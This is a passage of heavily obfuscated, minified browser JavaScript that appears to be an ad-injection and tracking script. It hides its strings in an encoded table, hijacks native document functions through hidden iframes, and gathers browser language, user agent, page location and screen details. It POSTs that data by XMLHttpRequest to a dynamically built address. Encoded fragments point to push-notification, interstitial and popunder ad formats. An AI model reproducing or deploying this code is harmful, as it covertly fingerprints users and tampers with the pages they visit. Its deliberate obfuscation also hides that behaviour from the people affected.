$.Bc:r[$.dk]=u[$.fd],r[$.Ci]=l===p.ht?b(u[$.c]):_(u[$.c]),$.z<=[$.dn,$.do][$.Jh](r[$.dk])?o(r):i(new Error($.eF+r[$.dk]+$.eo+v));break;case $.BJ:var r=$.$(),u=JSON[$.fa](g(n[$.Df][t]));break;case $.z:f=!$.z,d(),clearTimeout(s);break;}}}break;case $.z:var t=Object[$.Jj](n[$.Df])[$.ad]();break;}}}break;case $.z:var c=($.z,u.Y)(t),a=($.z,u.Z)(),f=!$.BJ,s=void $.z,d=function(){try{a[$.Bu][$.ay](a),window[$.C]($.Gj,n),f||i(new Error($.dx));}catch(n){}};break;}}});break;case $.z:var l=$.Bc<arguments[$.Gn]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:p.mt,w=$.Bq<arguments[$.Gn]&&void $.z!==arguments[$.Bq]?arguments[$.Bq]:p.Nn,m=$.CE<arguments[$.Gn]&&void $.z!==arguments[$.CE]?arguments[$.CE]:$.$();break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:function b(n){for($._z=$.z;$._z<$.Bc;$._z+=$.BJ){switch($._z){case $.BJ:return new Uint8Array(t)[$.Ji](function(n,t){return e[$.as](t);});break;case $.z:var e=g(n),t=new ArrayBuffer(e[$.Gn]);break;}}}break;case $.CE:var r,y=e($.GA),p=e($.Fl),u=e($.CE),o=e($.GH),f=(r=o)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.z:$.CC;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Eo=$.z;$._Eo<$.Ff;$._Eo+=$.BJ){switch($._Eo){case $.Bq:function i(t){return l(function(n){n(t);});}break;case $.BJ:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._Ek=$.z;$._Ek<$.CE;$._Ek+=$.BJ){switch($._Ek){case $.Bq:function t(t){return function(n){c&&(c=$.z,e(v,t,n));};}break;case $.BJ:if(o&&v(s,o)|v(d,o))try{c=o[$.bb];}catch(n){u=$.z,o=n;}break;case $.Bc:if(v(s,c))try{c[$.BI](o,t($.BJ),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gn];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=v)return l(function(n,t){i[$.aG]($.$($.II,this,$.eu,n,$.IG,t,$.BJ,r,$.z,u));});break;}}}).q=[],a[$.BI](a=$.$($.bb,function(n,t){return f(n,t);},$.ec,function(n){return f($.z,n);}),function(n){f(v,$.BJ,n);},function(n){f(v,$.z,n);}),a;}break;case $.CE:(n[$.BE]=l)[$.bk]=i,l[$.al]=function(e){return l(function(n,t){t(e);});},l[$.am]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gn]||e(o),n[$.Ji](function(n,t){i(n)[$.bb](function(n){o[t]=n,--u||e(o);},r);});});},l[$.an]=function(n){return l(function(t,e){n[$.Ji](function(n){i(n)[$.bb](t,e);});});};break;case $.Bc:function w(n,t,e,r,u){o(function(){try{r=u(r),u=r&&v(d,r)|v(s,r)&&r[$.bb],v(s,u)?r==n?e(TypeError()):u[$.BI](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function v(n,t){return(typeof t)[$.z]==n;}break;}}}($.Cm,$.fr);}[$.BI](t,e($.fs)[$.Jd]));},function(n,u,o){(function(n){for($._Cn=$.z;$._Cn<$.Bq;$._Cn+=$.BJ){switch($._Cn){case $.Bc:u[$.JH]=function(){return new r(e[$.BI](setTimeout,t,arguments),clearTimeout);},u[$.JI]=function(){return new r(e[$.BI](setInterval,t,arguments),clearInterval);},u[$.JJ]=u[$.ae]=function(n){n&&n[$.Jx]();},r[$.Bg][$.Jw]=r[$.Bg][$.bc]=function(){},r[$.Bg][$.Jx]=function(){this[$.ai][$.BI](t,this[$.ah]);},u[$.Ja]=function(n,t){clearTimeout(n[$.bs]),n[$.bd]=t;},u[$.Jb]=function(n){clearTimeout(n[$.bs]),n[$.bd]=-$.BJ;},u[$.Jc]=u[$.af]=function(n){for($._Cc=$.z;$._Cc<$.Bq;$._Cc+=$.BJ){switch($._Cc){case $.Bc:$.z<=t&&(n[$.bs]=setTimeout(function(){n[$.ea]&&n[$.ea]();},t));break;case $.BJ:var t=n[$.bd];break;case $.z:clearTimeout(n[$.bs]);break;}}},o($.Iy),u[$.Jd]=$.CD!=typeof self&&self[$.Jd]||void $.z!==n&&n[$.Jd]||this&&this[$.Jd],u[$.Je]=$.CD!=typeof self&&self[$.Je]||void $.z!==n&&n[$.Je]||this&&this[$.Je];break;case $.BJ:function r(n,t){this[$.ah]=n,this[$.ai]=t;}break;case $.z:var t=void $.z!==n&&n||$.CD!=typeof self&&self||window,e=Function[$.Bg][$.Br];break;}}}[$.BI](u,o($.fE)));},function(n,t,e){(function(n,w){!function(e,r){for($._Et=$.z;$._Et<$.CE;$._Et+=$.BJ){switch($._Et){case $.Bq:function l(n){if(f)setTimeout(l,$.z,n);else{for($._DA=$.z;$._DA<$.Bc;$._DA+=$.BJ){switch($._DA){case $.BJ:if(t){for($._Cz=$.z;$._Cz<$.Bc;$._Cz+=$.BJ){switch($._Cz){case $.BJ:try{!function(n){for($._CD=$.z;$._CD<$.Bc;$._CD+=$.BJ){switch($._CD){case $.BJ:switch(e[$.Gn]){case $.z:t();break;case $.BJ:t(e[$.z]);break;case $.Bc:t(e[$.z],e[$.BJ]);break;case $.Bq:t(e[$.z],e[$.BJ],e[$.Bc]);break;default:t[$.Br](r,e);}break;case $.z:var t=n[$.dp],e=n[$.dq];break;}}}(t);}finally{v(n),f=!$.BJ;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.BJ:if(!e[$.Jd]){for($._Es=$.z;$._Es<$.Bc;$._Es+=$.BJ){switch($._Es){case $.BJ:d=d&&d[$.JH]?d:e,$.be===$.$()[$.BD][$.BI](e[$.db])?u=function(n){w[$.Eo](function(){l(n);});}:!function(){if(e[$.Iu]&&!e[$.fF]){for($._Dj=$.z;$._Dj<$.Bc;$._Dj+=$.BJ){switch($._Dj){case $.BJ:return e[$.fb]=function(){n=!$.BJ;},e[$.Iu]($.BC,$.Jk),e[$.fb]=t,n;break;case $.z:var n=!$.z,t=e[$.fb];break;}}}}()?e[$.fh]?((t=new MessageChannel())[$.fk][$.fb]=function(n){l(n[$.Df]);},u=function(n){t[$.fl][$.Iu](n);}):s&&$.fq in s[$.A]($.Cs)?(o=s[$.j],u=function(n){for($._Er=$.z;$._Er<$.Bc;$._Er+=$.BJ){switch($._Er){case $.BJ:t[$.fq]=function(){l(n),t[$.fq]=null,o[$.ay](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Cs);break;}}}):u=function(n){setTimeout(l,$.z,n);}:(i=$.ft+Math[$.BA]()+$.fv,n=function(n){n[$.fu]===e&&$.fx==typeof n[$.Df]&&$.z===n[$.Df][$.Jh](i)&&l(+n[$.Df][$.Ba](i[$.Gn]));},e[$.B]?e[$.B]($.Gj,n,!$.BJ):e[$.fw]($.fb,n),u=function(n){e[$.Iu](i+n,$.Jk);}),d[$.Jd]=function(n){for($._Cw=$.z;$._Cw<$.CE;$._Cw+=$.BJ){switch($._Cw){case $.Bq:return a[c]=r,u(c),c++;break;case $.BJ:for(var t=new Array(arguments[$.Gn]-$.BJ),e=$.z;e<t[$.Gn];e++)t[e]=arguments[e+$.BJ];break;case $.Bc:var r=$.$($.dp,n,$.dq,t);break;case $.z:$.FJ!=typeof n&&(n=new Function($.BC+n));break;}}},d[$.Je]=v;break;case $.z:var u,o,t,i,n,c=$.BJ,a=$.$(),f=!$.BJ,s=e[$.v],d=Object[$.cH]&&Object[$.cH](e);break;}}}break;case $.Bc:function v(n){delete a[n];}break;case $.z:$.CC;break;}}}($.CD==typeof self?void $.z===n?this:n:self);}[$.BI](t,e($.fE),e($.fi)));},function(n,t){for($._Cx=$.z;$._Cx<$.Fu;$._Cx+=$.BJ){switch($._Cx){case $.Fj:function m(){}break;case $.CE:!function(){for($._BD=$.z;$._BD<$.Bc;$._BD+=$.BJ){switch($._BD){case $.BJ:try{r=$.FJ==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.FJ==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fs:function l(){if(!s){for($._Cr=$.z;$._Cr<$.CE;$._Cr+=$.BJ){switch($._Cr){case $.Bq:a=null,s=!$.BJ,function(t){for($._Ce=$.z;$._Ce<$.Bq;$._Ce+=$.BJ){switch($._Ce){case $.Bc:try{r(t);}catch(n){try{return r[$.BI](null,t);}catch(n){return r[$.BI](this,t);}}break;case $.BJ:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.BJ:s=!$.z;break;case $.Bc:for(var t=f[$.Gn];t;){for($._CG=$.z;$._CG<$.Bc;$._CG+=$.BJ){switch($._CG){case $.BJ:d=-$.BJ,t=f[$.Gn];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gs]();break;}}}break;case $.z:var n=c(v);break;}}}}break;case $.Bq:function c(t){for($._Bw=$.z;$._Bw<$.Bq;$._Bw+=$.BJ){switch($._Bw){case $.Bc:try{return e(t,$.z);}catch(n){try{return e[$.BI](null,t,$.z);}catch(n){return e[$.BI](this,t,$.z);}}break;case $.BJ:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.Fi:function w(n,t){this[$.JE]=n,this[$.JF]=t;}break;case $.Ff:var a,f=[],s=!$.BJ,d=-$.BJ;break;case $.Bc:function i(){throw new Error($.Gv);}break;case $.BJ:function o(){throw new Error($.Gu);}break;case $.GD:u[$.Eo]=function(n){for($._CB=$.z;$._CB<$.Bq;$._CB+=$.BJ){switch($._CB){case $.Bc:f[$.aG](new w(n,t)),$.BJ!==f[$.Gn]||s||c(l);break;case $.BJ:if($.BJ<arguments[$.Gn])for(var e=$.BJ;e<arguments[$.Gn];e++)t[e-$.BJ]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gn]-$.BJ);break;}}},w[$.Bg][$.Gs]=function(){this[$.JE][$.Br](null,this[$.JF]);},u[$.Ep]=$.Eq,u[$.Eq]=!$.z,u[$.Er]=$.$(),u[$.Es]=[],u[$.Et]=$.BC,u[$.Eu]=$.$(),u.on=m,u[$.Ev]=m,u[$.Ew]=m,u[$.Ex]=m,u[$.Ey]=m,u[$.Ez]=m,u[$.FA]=m,u[$.FB]=m,u[$.FC]=m,u[$.FD]=function(n){return[];},u[$.FE]=function(n){throw new Error($.aC);},u[$.FF]=function(){return $.Iw;},u[$.FG]=function(n){throw new Error($.aD);},u[$.FH]=function(){return $.z;};break;case $.Fq:function v(){s&&a&&(s=!$.BJ,a[$.Gn]?f=a[$.bt](f):d=-$.BJ,f[$.Gn]&&l());}break;case $.z:var e,r,u=n[$.BE]=$.$();break;}}},function(n,t,e){for($._Ee=$.z;$._Ee<$.Fi;$._Ee+=$.BJ){switch($._Ee){case $.Fs:a.Nt=$.Cn,a.Ct=$.Cr,a.qt=$.IG,a.Dt=$.IH,a.Rt=$.II,a.Ht=$.Hq;break;case $.Bq:t.qn=function(n,t){for($._v=$.z;$._v<$.Bc;$._v+=$.BJ){switch($._v){case $.BJ:x[i]=c+$.BJ,x[u]=new Date()[$.bD](),x[o]=$.BC;break;case $.z:var e=A(n,t),r=b(e,$.Bq),u=r[$.z],o=r[$.BJ],i=r[$.Bc],c=parseInt(x[i],$.GD)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cv=$.z;$._Cv<$.Bq;$._Cv+=$.BJ){switch($._Cv){case $.Bc:var h,y,p,_;break;case $.BJ:if(x[o]&&!x[i]){for($._Cs=$.z;$._Cs<$.CE;$._Cs+=$.BJ){switch($._Cs){case $.Bq:h=m,y=$.dI+($.z,M.N)()+$.ee,p=Object[$.Jj](h)[$.Ji](function(n){for($._Ca=$.z;$._Ca<$.Bc;$._Ca+=$.BJ){switch($._Ca){case $.BJ:return[n,t][$.Jq]($.es);break;case $.z:var t=encodeURIComponent(h[n]);break;}}})[$.Jq]($.fD),(_=new XMLHttpRequest())[$.aq]($.ID,y,!$.z),_[$.cB](j,O),_[$.cv](p);break;case $.BJ:x[i]=s,x[c]=$.z;break;case $.Bc:var m=$.$($.cz,n,$.dA,l,$.dB,d,$.dC,e,$.dD,s,$.ex,function(){for($._By=$.z;$._By<$.CE;$._By+=$.BJ){switch($._By){case $.Bq:return x[T]=t;break;case $.BJ:if(n)return n;break;case $.Bc:var t=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.z:var n=x[T];break;}}}(),$.dE,w,$.dF,f,$.dG,a,$.df,navigator[$.cp],$.ds,window[$.ap][$.p],$.dt,window[$.ap][$.q],$.bo,t||S,$.eD,new Date()[$.bF](),$.eG,($.z,g[$.Bt])(e),$.eH,($.z,g[$.Bt])(l),$.eI,($.z,g[$.Bt])(w),$.eJ,navigator[$.cr]||navigator[$.dr]);break;case $.z:var a=parseInt(x[c],$.GD)||$.z,f=parseInt(x[o],$.GD),s=new Date()[$.bD](),d=s-f,v=document,l=v[$.dA],w=window[$.bx][$.ca];break;}}}break;case $.z:var r=A(n,t),u=b(r,$.Bq),o=u[$.z],i=u[$.BJ],c=u[$.Bc];break;}}};break;case $.Ff:var j=$.Cj,O=$.Ck,T=$.Cl,o=$.Cm,i=$.Cn,c=$.Co,S=$.Cp,a=$.$();break;case $.Bc:var b=function(n,t){for($._EJ=$.z;$._EJ<$.Bq;$._EJ+=$.BJ){switch($._EJ){case $.Bc:throw new TypeError($.JD);break;case $.BJ:if(Symbol[$.Jf]in Object(n))return function(n,t){for($._EF=$.z;$._EF<$.Bq;$._EF+=$.BJ){switch($._EF){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Jf]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aG](i[$.IJ]),!t||e[$.Gn]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JG](n))return n;break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:function A(n,t){for($._c=$.z;$._c<$.Bc;$._c+=$.BJ){switch($._c){case $.BJ:return[[T,r][$.Jq](e),[T,r,o][$.Jq](e),[T,r,i][$.Jq](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.GD)[$.BD]($.BH);break;}}}break;case $.CE:var r,u=e($.GD),g=(r=u)&&r[$.Bn]?r:$.$($.Bt,r),M=e($.BJ);break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ep=$.z;$._Ep<$.Ff;$._Ep+=$.BJ){switch($._Ep){case $.Bq:function r(n){return n&&n[$.Bn]?n:$.$($.Bt,n);}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(r,c){for($._Em=$.z;$._Em<$.Bc;$._Em+=$.BJ){switch($._Em){case $.BJ:return($.z,o.Bn)(n)[$.bb](function(n){return(n=n&&$.Ci in n?n[$.Ci]:n)&&($.z,i.Ut)(a.e,n),n;})[$.ec](function(){return($.z,i.zt)(a.e);})[$.bb](function(n){for($._El=$.z;$._El<$.Bc;$._El+=$.BJ){switch($._El){case $.BJ:n&&(n=n[$.Be](new RegExp($.e,$.Bi),(e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[e]=g,e))[$.Be](new RegExp($.f,$.Bi),(t=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[t]=m,t)),u=n,o=r,i=c,new v[$.Bt](function(n,t){for($._Ej=$.z;$._Ej<$.Ff;$._Ej+=$.BJ){switch($._Ej){case $.Bq:try{w[$.Bu][$.cj](e,w);}catch(n){(document[$.c]||document[$.j])[$.n](e);}break;case $.BJ:var e=document[$.A]($.Cs),r=document[$.i](u);break;case $.CE:setTimeout(function(){return e[$.Bu][$.ay](e),($.z,d.ln)(o)?(($.z,s[$.Dp])($.fm),n()):t();});break;case $.Bc:e[$.cE]=i,e[$.n](r),-$.BJ<[f.jn,f.Tn,f.On][$.Jh](a.g)&&(e[$.fn]($.fo,a.e),e[$.fn]($.fp,($.z,l[$.Bt])(g(a.M))));break;case $.z:($.z,s[$.Dp])($.fj);break;}}}));break;case $.z:var u,o,i,t,e;break;}}});break;case $.z:var n=r===f.bn?($.z,u[$.Dn])():g(a.M);break;}}};break;case $.CE:var w=document[$.a];break;case $.Bc:var a=e($.z),f=e($.Fj),s=e($.Bc),u=e($.BJ),o=e($.Fu),i=e($.GI),d=e($.Fs),v=r(e($.GH)),l=r(e($.GD));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ef=$.z;$._Ef<$.Fq;$._Ef+=$.BJ){switch($._Ef){case $.Ff:function f(n){for($._d=$.z;$._d<$.Bc;$._d+=$.BJ){switch($._d){case $.BJ:return[[r,t][$.Jq](o),[r,t][$.Jq](u)];break;case $.z:var t=parseInt(n,$.GD)[$.BD]($.BH);break;}}}break;case $.Bc:var c=function(n,t){for($._Ea=$.z;$._Ea<$.Bq;$._Ea+=$.BJ){switch($._Ea){case $.Bc:throw new TypeError($.JD);break;case $.BJ:if(Symbol[$.Jf]in Object(n))return function(n,t){for($._EG=$.z;$._EG<$.Bq;$._EG+=$.BJ){switch($._EG){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Jf]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aG](i[$.IJ]),!t||e[$.Gn]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JG](n))return n;break;}}};break;case $.Bq:t.Ut=function(n,t){for($._e=$.z;$._e<$.Bc;$._e+=$.BJ){switch($._e){case $.BJ:x[u]=$.z,x[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bc),u=r[$.z],o=r[$.BJ];break;}}},t.zt=function(n){for($._t=$.z;$._t<$.Bq;$._t+=$.BJ){switch($._t){case $.Bc:return x[r]=o+$.BJ,i;break;case $.BJ:{for($._r=$.z;$._r<$.Bc;$._r+=$.BJ){switch($._r){case $.BJ:if(!i)return null;break;case $.z:if(a<=o)return delete x[r],delete x[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bc),r=e[$.z],u=e[$.BJ],o=parseInt(x[r],$.GD)||$.z,i=x[u];break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:var r=$.Cq,u=$.Cr,o=$.Co,a=$.Bq;break;case $.z:$.CC;break;}}}]);break;case $.CE:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return t[$.u][$.v][n][$.Br](window[$.v],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BF](document,n,$.$($.Bs,function(){return window[$.v][n];},$.Bb,!$.BJ));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Be](new RegExp($.Bh,$.Bi),n),t[$.u][$.v][$.i][$.BI](window[$.v],arguments[$.z]);};break;case $.Fs:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=m;}break;case $.Bq:var n=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.Fi:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=S;}break;case $.Ff:try{x=window[$.t];}catch(n){delete window[$.t],window[$.t]=$.$($.Bj,$.$(),$.Bz,function(n,t){return this[$.Bj][n]=String(t);},$.CB,function(n){return this[$.Bj][$.Bk](n)?this[$.Bj][n]:void $.z;},$.Bx,function(n){return delete this[$.Bj][n];},$.Bw,function(){return this[$.Bj]=$.$();}),x=window[$.t];}break;case $.Bc:t[$.l][$.o]=$.w,t[$.l][$.p]=$.x,t[$.l][$.q]=$.x,t[$.l][$.r]=$.y,t[$.l][$.s]=$.z,t[$.h]=$.m,e[$.j][$.n](t),g=t[$.u][$.e],m=t[$.u][$.f],S=t[$.u][$.g];break;case $.BJ:try{t=window[$.v][$.A]($.BB);}catch(n){for($._D=$.z;$._D<$.Bc;$._D+=$.BJ){switch($._D){case $.BJ:r[$.Bm]=$.Bo,t=r[$.Bp];break;case $.z:var r=(e[$.a]?e[$.a][$.Bu]:e[$.c]||e[$.By])[$.CA]();break;}}}break;case $.Fq:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=g;}break;case $.z:var t,g,m,S,x,e=document;break;}}})((function(j,k){function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return String.fromCharCode(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<574;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I]):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4}qW:lZq^WE.)=ow.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4Zo#:ME~.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+:3q#+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#